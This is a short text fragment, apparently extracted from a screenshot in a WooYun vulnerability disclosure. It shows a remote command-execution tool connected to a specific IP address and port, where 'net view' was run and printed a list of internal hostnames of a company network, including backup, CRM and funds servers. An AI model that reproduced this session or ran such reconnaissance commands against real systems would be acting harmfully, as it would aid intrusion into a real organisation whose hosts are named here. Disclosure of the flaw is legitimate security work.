 Host: 115.236.175.135 Port: 9704 Connect
ilePath: Upload
CMD: net view Execute
Result: 服务器名称 注释
-------------------------------------------------------------------------------
\\BACKUPSERVER
\\BI-MOBIEAPP
\\BIEEAPP
\\CRMBIEETEST
\\CRMBISERVER
\\JIUYANG-EF32459
\\JOYOUNG-95880CD
\\JY-B6B4553CC34E
\\JY-BID-SERVER
\\JY-F5F247077316
\\JY-PTS1
\\JY-PTS2
\\JYCMSBCLIENT
\\JYCNYBCLIENT
\\JYCZXBCLIENT
\\JYDUANXIN
\\JYEPSDB
\\JYFUNDSAPPL
\\JYFUNDSDB
\\JYFUNDSTEST
\\JYPATENTS
\\JYWATERCALLDB
\\JYZIJIN-ZS
www.wooyun.org
Connected!